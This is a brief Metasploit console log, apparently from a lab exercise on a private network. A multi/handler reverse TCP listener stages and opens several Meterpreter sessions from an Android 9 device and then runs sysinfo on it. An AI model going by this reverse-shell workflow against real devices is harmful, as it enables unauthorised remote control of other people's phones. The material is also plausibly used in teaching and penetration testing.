 [*] Started reverse TCP handler on 192.168.100.138:4444
msf6 exploit(multi/handler) > [*] Sending stage (77780 bytes) to 192.168.100.1
[*] Sending stage (77780 bytes) to 192.168.100.1
[*] Sending stage (77780 bytes) to 192.168.100.1
[*] Meterpreter session 2 opened (192.168.100.138:4444 → 192.168.100.1:55806 ) at 2023-12-07 02:38:12 -0500
[*] Meterpreter session 3 opened (192.168.100.138:4444 → 192.168.100.1:55807 ) at 2023-12-07 02:38:13 -0500
[*] Meterpreter session 4 opened (192.168.100.138:4444 → 192.168.100.1:55805 ) at 2023-12-07 02:38:13 -0500
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.4.146 (x86_64)
Meterpreter : dalvik/android